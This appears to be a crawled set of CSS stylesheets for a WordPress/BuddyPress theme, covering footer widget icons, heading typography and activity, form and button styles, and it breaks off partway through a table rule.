    background-image: url("../images/icons/categories/white/85.png");
}                                                                               
                                                                                /* Recent topics */
div.footer-sidebar div.widget.widget_display_topics h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Recent replaies */
div.footer-sidebar div.widget.widget_display_replies h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/83.png");
}                                                                               
div.footer-sidebar div.widget.widget_display_replies a{
    margin: 0px;
    padding: 0px;
}
div.footer-sidebar div.widget.widget_display_replies a:first-child{
    padding-right:10px;
}
                                                                                /* Login widget */
div.footer-sidebar div.widget.bbp_widget_login h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/92.png");
}

div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in h4{
    margin-bottom: 0px;
}
div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in a.button.logout-link{
    color:#cdcdcd;
    font-size:12px;
    text-decoration: none;
}
div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in a.button.logout-link:hover{
    color:#ffffff;
}
                                                                                /* Forums list */
div.footer-sidebar div.widget.widget_display_forums h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/111.png");
}                                                                               
                                                                                /* Groups */
div.footer-sidebar div.widget.widget_bp_groups_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/89.png");
}                                                                               
                                                                                /* Members */
div.footer-sidebar div.widget.widget_bp_core_members_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}                                                                               
                                                                                /* Recently Active Member Avatars */
div.footer-sidebar div.widget.widget_bp_core_recently_active_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}                                                                               
                                                                                /* Who's online Avatars */
div.footer-sidebar div.widget.widget_bp_core_whos_online_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}			
		
                                                                                /* WORDPRESS */
                                                                                /* Archives */
div.footer-sidebar div.widget.widget_archive h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/104.png");
}                                                                               
                                                                                /* Calendar */
div.footer-sidebar div.widget.widget_calendar h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/24.png");
}                                                                               
                                                                                /* Categories */
div.footer-sidebar div.widget.widget_categories h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/5.png");
}                                                                               
                                                                                /* Custom menu */
div.footer-sidebar div.widget.widget_nav_menu h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/8.png");
}                                                                               
                                                                                /* Links */
div.footer-sidebar div.widget.widget_links h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/21.png");
}                                                                               
                                                                                /* Meta */
div.footer-sidebar div.widget.widget_meta h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/22.png");
}                                                                               
                                                                                /* Pages */
div.footer-sidebar div.widget.widget_pages h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Recent Comments */
div.footer-sidebar div.widget.widget_recent_comments h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/115.png");
}                                                                               
                                                                                /* Recent Posts */
div.footer-sidebar div.widget.widget_recent_entries h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* RSS */
div.footer-sidebar div.widget h4 span.mytheme-bkg{
    background-image: url("../images/rss.png");
}                                                                               
                                                                                /* Search */
div.footer-sidebar div.widget.widget_search h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/71.png");
}                                                                               
                                                                                /* Tag Cloud */
div.footer-sidebar div.widget.widget_tag_cloud h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/16.png");
}                                                                               
                                                                                /* Text */
div.footer-sidebar div.widget.widget_text h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/84.png");
}		
                                                                                /* myTheme */		
                                                                                /* Flickr */
div.footer-sidebar div.widget.flickr h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/100.png");
}                                                                               
                                                                                /* Latest tweets */
div.footer-sidebar div.widget.twitter h4 span.mytheme-bkg{
    background-image: url("../images/twitter.png");
}                                                                               
                                                                                /* Posts */
div.footer-sidebar div.widget.posts h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Projects */
div.footer-sidebar div.widget.projects h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/113.png");
}
                                                                                /* Social Icons */
div.footer-sidebar div.widget.social-icons h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/55.png");
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/typography.css
body_size: 289
content:
/* 
    Document    : typography
    Created on  : 29.08.2012, 17:16:33
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for typography.css
    Author URI  : https://mythem.es
*/

div.hentry h1,
div.hentry h2,
div.hentry h3,
div.hentry h4,
div.hentry h5,
div.hentry h6{
    color:#3c3a3a;
    font-weight: normal;
    margin-top:30px;
    margin-bottom: 20px;
}

div.hentry h1 { font-size: 30px; }
div.hentry h2 { font-size: 24px; }
div.hentry h3 { font-size: 20px; }
div.hentry h4 { font-size: 18px; }
div.hentry h5 { font-size: 14px; }
div.hentry h6 { font-size: 12px; }


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/bp/bp.css
body_size: 6650
content:
/**
 * The following are CSS styles extrapolated from the bp-default theme.
 * Use these styles as a guideline. You will probably need to adjust some
 * declarations so they will gel with your WP theme.
 */

/*--------------------------------------------------------------
1 - Activity
--------------------------------------------------------------*/
div.buddypress #activity-stream {
	margin-top: -5px;
}
div.buddypress #item-body form#whats-new-form {
	border-bottom: 1px solid #ddd;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
div.buddypress .home-page form#whats-new-form {
	border-bottom: none;
	padding-bottom: 0;
}
div.buddypress form#whats-new-form h5 {
	font-weight: normal;
	font-size: 12px;
	color: #888;
	margin: 0;
	margin-left: 76px;
	padding: 0 0 3px 0;
}
div.buddypress form#whats-new-form #whats-new-avatar {
    border: 1px solid #f3f2f2;
    display: inline-block;
    float: left;
    height:50px;
    padding:4px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-avatar a{
    display: block;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-avatar a img{
    border: none;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-content {
	margin-left: 54px;
	padding-left: 22px;
}
div.buddypress form#whats-new-form textarea {
	background: #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #F3F2F2;
    font-family: inherit;
    font-weight: 300;
    font-size: 13px;
    color: #6E6D6D;
	height: 27px;
	padding: 6px;
	width: 98%;
    -moz-box-shadow: 0px 0px 3px 1px #f9f9f9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-options select {
	max-width: 200px;
	margin-top: 12px;
}
div.buddypress form#whats-new-form #whats-new-submit {
	float: right;
	margin-top: 12px;
}
div.buddypress #whats-new-options {
    height: 42px;
    padding-right: 2px;
}
div.buddypress #whats-new:focus {
	border-color: rgba(31, 179, 221, 0.9) !important;
	outline-color: rgba(31, 179, 221, 0.9);
	box-shadow: 0 0 7px         rgba(31, 179, 221, 0.7);
	-moz-box-shadow: 0 0 7px    rgba(31, 179, 221, 0.7);
	-webkit-box-shadow: 0 0 7px rgba(31, 179, 221, 0.7);
}

/*--------------------------------------------------------------
1.1 - Activity Listing
--------------------------------------------------------------*/
div.buddypress ul.activity-list li {
	overflow: hidden;
	padding: 15px 0 0;
}
div.buddypress .activity-list .activity-avatar {
	float: left;
}
div.buddypress ul.activity-list > li:first-child {
	padding-top: 5px;
}
div.buddypress ul.item-list.activity-list li.has-comments {
	padding-bottom: 15px;
}
body.activity-permalink div.buddypress  ul.activity-list li.has-comments {
	padding: 12px;
    background-color: #FCFCFC;
}
div.buddypress .activity-list li.mini {
	font-size: 11px;
	min-height: 35px;
	padding: 15px 0 0 0;
	position: relative;
}
div.buddypress .activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
}
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.avatar,
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: auto;
	margin-left: 0;
	width: auto;
}
body.activity-permalink div.buddypress .activity-list > li:first-child {
	padding-top: 0;
}
div.buddypress .activity-list li .activity-content {
	position: relative;
}
div.buddypress .activity-list li.mini .activity-content p {
	margin: 0;
}
div.buddypress .activity-list li.mini .activity-comments {
	clear: both;
	font-size: 12px;
}
body.activity-permalink div.buddypress li.mini .activity-meta {
	margin-top: 4px;
}
div.buddypress .activity-list li .activity-inreplyto {
	background: url( ../../_inc/images/replyto_arrow.gif ) 7px 0 no-repeat;
	color: #888;
	font-size: 11px;
	margin-left: 5px;
	margin-top: 5px;
	padding-left: 25px;
}
div.buddypress .activity-list li .activity-inreplyto > p {
	margin: 0;
	display: inline;
}
div.buddypress .activity-list li .activity-inreplyto blockquote,
div.buddypress .activity-list li .activity-inreplyto div.activity-inner {
	background: none;
	border: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
div.buddypress .activity-list .activity-content {
	margin-left: 70px;
	margin-bottom: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-content {
	background: #fff;
	border-bottom: 1px solid #f6f6f6;
	border-right: 1px solid #f6f6f6;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 16px;
	line-height: 150%;
	min-height: 35px;
	margin-left: 90px;
	margin-right: 0;
	padding: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-header > p {
	background: url( ../../_inc/images/activity_arrow.gif ) top left no-repeat;
	height: 35px;
	margin-bottom: 0;
	margin-left: -35px;
	padding: 5px 0 0 35px;
}
div.buddypress .activity-list .activity-content .activity-header,
div.buddypress .activity-list .activity-content .comment-header {
	color: #888;
	font-size: 11px;
	line-height: 220%;
}
div.buddypress .activity-header {
	margin-right: 20px;
}
div.buddypress .activity-header a,
div.buddypress .comment-meta a,
div.buddypress .acomment-meta a {
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-header img.avatar {
	float: none !important;
	margin: 0 5px -8px 0 !important;
}
div.buddypress a.bp-secondary-action,
div.buddypress span.highlight {
	font-size: 11px;
	padding: 0;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-inner,
div.buddypress .activity-list .activity-content blockquote {
	margin: 10px 10px 5px 0;
	overflow: hidden;
}
div.buddypress .activity-list li.new_forum_post .activity-content .activity-inner,
div.buddypress .activity-list li.new_forum_topic .activity-content .activity-inner {
    border-left-style: solid;
	border-left-width: 2px;
	margin-left: 5px;
	padding-left: 10px;
}
body.activity-permalink div.buddypress .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
	margin-left: 0;
	margin-top: 5px;
}
div.buddypress .activity-inner > p {
	word-wrap: break-word;
}
div.buddypress .activity-inner > .activity-inner {
	margin: 0 !important;
}
div.buddypress .activity-inner > blockquote {
	margin: 0 !important;
}
div.buddypress .activity-list .activity-content img.thumbnail {
	border: 2px solid #eee;
	float: left;
	margin: 0 10px 5px 0;
}
div.buddypress .activity-read-more {
	margin-left: 1em;
	white-space: nowrap;
}
div.buddypress .activity-list li.load-more {
	background: #f0f0f0 !important;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 1.2em;
	margin: 15px 0 !important;
	padding: 10px 15px !important;
	text-align: center;
}
div.buddypress .activity-list li.load-more a {
	color: #4D4D4D;
}


/*--------------------------------------------------------------
1.2 - Activity Comments
--------------------------------------------------------------*/
div.buddypress div.activity-meta {
	margin: 18px 0;
}
body.activity-permalink div.buddypress div.activity-meta {
	margin-bottom: 6px;
}
div.buddypress div.activity-meta a {
	font: normal 11px/20px Arial, Tahoma, Verdana, sans-serif;
	padding: 4px 8px;
}
div.buddypress a.activity-time-since {
	color: #aaa;
	text-decoration: none;
}
div.buddypress a.activity-time-since:hover {
	color: #888;
	text-decoration: underline;
}
div.buddypress a.bp-primary-action,
div.buddypress #reply-title small a {
	font-size: 11px;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress a.bp-primary-action span,
div.buddypress #reply-title small a span {
	background: #999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 90%;
	margin-left: 2px;
	padding: 0 5px;
}
div.buddypress a.bp-primary-action:hover span,
div.buddypress #reply-title small a:hover span {
	background: #555;
	color: #fff;
}
div.buddypress div.activity-comments {
	margin: 0 0 0 70px;
	overflow: hidden; /* IE fix */
	position: relative;
	width: auto;
	clear: both;
}
body.activity-permalink div.buddypress div.activity-comments {
	background: none;
	margin-left: 90px;
	width: auto;
}
div.buddypress div.activity-comments > ul {
	background: #f5f5f5;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 0 0 0 10px;
}
div.buddypress div.activity-comments ul,
div.buddypress div.activity-comments ul li {
	border: none;
	list-style: none;
}
div.buddypress div.activity-comments ul {
	clear: both;
}
div.buddypress div.activity-comments ul li {
	border-top: 2px solid #fff;
	padding: 10px 0 0;
}
body.activity-permalink div.buddypress .activity-list li.mini .activity-comments {
	clear: none;
	margin-top: 0;
}
body.activity-permalink div.buddypress div.activity-comments ul li {
	border-width: 1px;
	padding: 10px 0 0 0;
}
div.buddypress div.activity-comments > ul > li:first-child {
	border-top: none;
}
div.buddypress div.activity-comments ul li:last-child {
	margin-bottom: 0;
}
div.buddypress div.activity-comments ul li > ul {
	margin-left: 30px;
	margin-top: 0;
	padding-left: 10px;
}
body.activity-permalink div.buddypress div.activity-comments ul li > ul {
	margin-top: 10px;
}
body.activity-permalink div.buddypress div.activity-comments > ul {
	padding: 0 10px 0 15px;
}
div.buddypress div.activity-comments div.acomment-avatar img {
	border-width: 2px !important;
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
div.buddypress div.activity-comments div.acomment-content {
	font-size: 11px;
	margin: 5px 0 0 40px;
}
div.buddypress div.acomment-content .time-since,
div.buddypress div.acomment-content .activity-delete-link,
div.buddypress div.acomment-content .comment-header {
	display: none;
}
body.activity-permalink div.buddypress div.activity-comments div.acomment-content {
	font-size: 14px;
}
div.buddypress div.activity-comments div.acomment-meta {
	color: #888;
	font-size: 11px;
}
div.buddypress div.activity-comments form.ac-form {
	background: #fafafa;
	border: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: none;
	margin: 0 0 15px 33px;
	padding: 8px;
}
div.buddypress div.activity-comments li form.ac-form {
	margin-right: 15px;
	clear: both;
}
div.buddypress div.activity-comments form.root {
	margin-left: 0;
}
div.buddypress div.activity-comments div#message {
	margin-top: 15px;
	margin-bottom: 0;
}
div.buddypress div.activity-comments form.loading {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 2% 95%;
	background-repeat: no-repeat;
}
div.buddypress div.activity-comments form .ac-textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
}
div.buddypress div.activity-comments form textarea {
	border: none;
	color: #555;
	font-family: inherit;
	font-size: 11px;
	height: 60px;
	padding: 0;
	width: 100%;
}
div.buddypress div.activity-comments form input {
	margin-top: 5px;
}
div.buddypress div.activity-comments form div.ac-reply-avatar {
	float: left;
}
div.buddypress div.ac-reply-avatar img {
	border: 2px solid #fff !important;
}
div.buddypress div.activity-comments form div.ac-reply-content {
	color: #888;
	font-size: 11px;
	margin-left: 50px;
	padding-left: 15px;
}
div.buddypress .acomment-options {
	float: left;
	margin: 5px 0 5px 40px;
}
div.buddypress .acomment-options a {
	color: #999;
}
div.buddypress .acomment-options a:hover {
	color: inherit;
}


/*--------------------------------------------------------------
2 - Admin Bar
--------------------------------------------------------------*/
#wp-admin-bar .padder {
	width: 95% !important; /* Line up the admin bar with the content body in this theme */
}


/*--------------------------------------------------------------
3 - Directories - Members, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress div.dir-search {
	float: right;
	margin: -29px 0 0 0;
}
div.buddypress div.dir-search input[type=text] {
	font-size: 12px;
	padding: 1px 3px;
}


/*--------------------------------------------------------------
4 - Errors / Success Messages
--------------------------------------------------------------*/
div.buddypress div#message {
	margin: 0 0 15px;
}
div.buddypress #message.info {
	margin-bottom: 0;
}
div.buddypress div#message.updated {
	clear: both;
}
div.buddypress div#message p {
	font-size: 12px;
	display: block;
	padding: 10px 15px;
}
div.buddypress div#message.error p {
	background-color: #db1717;
	border-color: #a71a1a;
	clear: left;
	color: #fff;
}
div.buddypress div#message.updated p {
	background: #F3FFF0;
    border: 1px solid #DAE5D8;
}
div.buddypress .standard-form#signup_form div div.error {
	background: #e41717;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	margin: 15px 0 10px 0;
	padding: 6px;
	width: 90%;
}
div.buddypress div.accept,
div.buddypress div.reject {
	float: left;
	margin-left: 10px;
}
div.buddypress ul.button-nav li {
	float: left;
	margin: 15px 10px 10px 0;
}
div.buddypress ul.button-nav li.current a {
	font-weight: bold;
}


/*--------------------------------------------------------------
5 - Forms
--------------------------------------------------------------*/
div.buddypress .standard-form textarea,
div.buddypress .standard-form input[type=text],
div.buddypress .standard-form select,
div.buddypress .standard-form input[type=password],
div.buddypress .dir-search input[type=text],

div.buddypress textarea,
div.buddypress input[type=text],
div.buddypress select,
div.buddypress input[type=password]{
	height: 24px;
    margin-bottom: 10px;
    margin-top: 2px;
    padding: 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}

div.buddypress form#search-message-form{
    text-align: right;
}
div.buddypress label{
    height:auto;
    padding-top:2px;
}
div.buddypress .standard-form select {
	padding: 3px;
}
div.buddypress .standard-form input[type=password] {
	margin-bottom: 5px;
}
div.buddypress .standard-form label,
div.buddypress .standard-form span.label {
	display: block;
	font-weight: bold;
	margin: 15px 0 5px 0;
}
div.buddypress .standard-form div.checkbox label,
div.buddypress .standard-form div.radio label {
	color: #888;
	font-size: 14px;
	font-weight: normal;
	margin: 5px 0 0 0;
}
div.buddypress .standard-form#sidebar-login-form label {
	margin-top: 5px;
}
div.buddypress .standard-form input[type=text] {
	width: 75%;
}
div.buddypress .standard-form#sidebar-login-form input[type=text],
div.buddypress .standard-form#sidebar-login-form input[type=password] {
	padding: 4px;
	width: 95%;
}
div.buddypress .standard-form #basic-details-section input[type=password],
div.buddypress .standard-form #blog-details-section input#signup_blog_url {
	width: 35%;
}
div.buddypress .standard-form#signup_form input[type=text],
div.buddypress .standard-form#signup_form textarea,
div.buddypress .form-allowed-tags,
div.buddypress #commentform input[type=text],
div.buddypress #commentform textarea {
	width: 90%;
}
div.buddypress .standard-form#signup_form div.submit {
	float: right;
}
div.buddypress div#signup-avatar img {
	margin: 0 15px 10px 0;
}
div.buddypress .standard-form textarea {
	width: 75%;
	height: 120px;
}
div.buddypress .standard-form textarea#message_content {
	height: 200px;
}
div.buddypress .standard-form#send-reply textarea {
	width: 97.5%;
}
div.buddypress .standard-form p.description {
	color: #888;
	font-size: 11px;
	margin: 5px 0;
}
div.buddypress .standard-form div.submit {
	clear: both;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form p.submit {
	margin-bottom: 0;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form div.submit input {
	margin-right: 15px;
}
div.buddypress .standard-form div.radio ul {
	margin: 10px 0 15px 38px;
	list-style: disc;
}
div.buddypress .standard-form div.radio ul li {
	margin-bottom: 5px;
}
div.buddypress .standard-form a.clear-value {
	display: block;
	margin-top: 5px;
	outline: none;
}
div.buddypress .standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
	float: left;
	width: 48%;
}
div.buddypress .standard-form #profile-details-section {
	float: right;
}
div.buddypress .standard-form #blog-details-section {
	clear: left;
}
div.buddypress .standard-form input:focus,
div.buddypress .standard-form textarea:focus,
div.buddypress .standard-form select:focus {
	background: #fafafa;
	color: #555;
}
div.buddypress form#send-invite-form {
	margin-top: 20px;
}
div.buddypress div#invite-list {
	background: #f5f5f5;
	border: 1px solid #e4e4e4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 400px;
	margin: 0 0 10px;
	overflow: auto;
	padding: 5px;
	width: 160px;
}
div.buddypress button,
div.buddypress a.button,
div.buddypress input[type=submit],
div.buddypress input[type=button],
div.buddypress input[type=reset],
div.buddypress ul.button-nav li a,
div.buddypress div.generic-button a,
div.buddypress .comment-reply-link {
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 12px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
	padding: 4px 10px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
div.buddypress button:hover,
div.buddypress a.button:hover,
div.buddypress a.button:focus,
div.buddypress input[type=submit]:hover,
div.buddypress input[type=button]:hover,
div.buddypress input[type=reset]:hover,
div.buddypress ul.button-nav li a:hover,
div.buddypress ul.button-nav li.current a,
div.buddypress div.generic-button a:hover,
div.buddypress .comment-reply-link:hover {
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

/*--------------------------------------------------------------
6 - Ajax Loading
--------------------------------------------------------------*/
div.buddypress a.loading,
div.buddypress input.loading {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
}
div.buddypress a.loading:hover,
div.buddypress input.loading:hover {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
    color: #777;
}
div.buddypress a.button.loading,
div.buddypress input[type="submit"].loading,
div.buddypress input[type="button"].loading,
div.buddypress input[type="reset"].loading {
	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	background-position: 95% 50%;
	background-repeat: no-repeat;
	padding-right: 25px;
}
div.buddypress a.button.loading:hover,
div.buddypress input[type="submit"].loading:hover,
div.buddypress input[type="button"].loading:hover,
div.buddypress input[type="reset"].loading:hover {
  	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #ccc;
	padding-right: 25px;
}
div.buddypress input[type="submit"].pending,
div.buddypress input[type="button"].pending,
div.buddypress input[type="reset"].pending,
div.buddypress input[type="submit"].disabled,
div.buddypress input[type="button"].disabled,
div.buddypress input[type="reset"].disabled,
div.buddypress button.pending,
div.buddypress button.disabled,
div.buddypress div.pending a,
div.buddypress a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
div.buddypress input[type="submit"]:hover.pending,
div.buddypress input[type="button"]:hover.pending,
div.buddypress input[type="reset"]:hover.pending,
div.buddypress input[type="submit"]:hover.disabled,
div.buddypress input[type="button"]:hover.disabled,
div.buddypress input[type="reset"]:hover.disabled,
div.buddypress button.pending:hover,
div.buddypress button.disabled:hover,
div.buddypress div.pending a:hover,
div.buddypress a.disabled:hover {
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
    border-color: #eee;
    color: #bbb;
}


/*--------------------------------------------------------------
7 - Forums, Tables and Topics
--------------------------------------------------------------*/
div.buddypress ul#topic-post-list {
	margin: 0px 0px 15px;
	width: auto;
}
div.buddypress ul#topic-post-list li {
	padding: 15px;
	position: relative;
}
div.buddypress ul#topic-post-list li.alt {
	background: #f5f5f5;
}
div.buddypress ul#topic-post-list li div.poster-meta {
	color: #888;
	margin-bottom: 10px;
}
div.buddypress ul#topic-post-list li div.post-content {
	margin-left: 72px;
}
div.buddypress div.topic-tags {
	font-size: 11px;
	float: right;
	margin-top: -25px;
}
div.buddypress div.admin-links {
	color: #888;
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 25px;
}
div.buddypress div#topic-meta {
	margin: -10px 0px;
	padding: 5px 19px 30px;
	position: relative;
}
div.buddypress div#topic-meta div.admin-links {
	right: 19px;
	top: -36px;
}
div.buddypress div#topic-meta h3 {
	font-size: 20px;
	margin: 5px 0;
}
div.buddypress div#new-topic-post {
	display: none;
	margin: 20px 0 0 0;
	padding: 1px 0 0 0;
}
div.buddypress table {
    margin-top: 1px;
	width: 100%;
}
div.buddypress table thead tr {
    color:#ffffff;
    padding-top:10px;
    padding-bottom: 10px;
}
div.buddypress table#message-threads {
	margin: 0 0px;
	width: auto;
}
div.buddypress div.buddypress table.profile-fields {
	margin-bottom: 20px;
}
div.buddypress table.profile-fields:last-child {
    border-top: 1px solid #fcfcfc;
	margin-bottom: 0;
    margin-top: 10px;
}
div.buddypress table.profile-fields p {
	margin-top: 10px;
}
div.buddypress div#sidebar table {
	margin: 0 -16px;
	width: 117%;
}
div.buddypress table tr td{
    border-top:1px solid #efefef;
}
div.buddypress table tr:first-child td{
    border: none;
}
div.buddypress table tr td,
div.buddypress table tr th {
	vertical-align: middle;
}
div.buddypress table tr td.label {
	font-weight: bold;
	width: 25%;
}
div.buddypress table tr td.thread-info p {
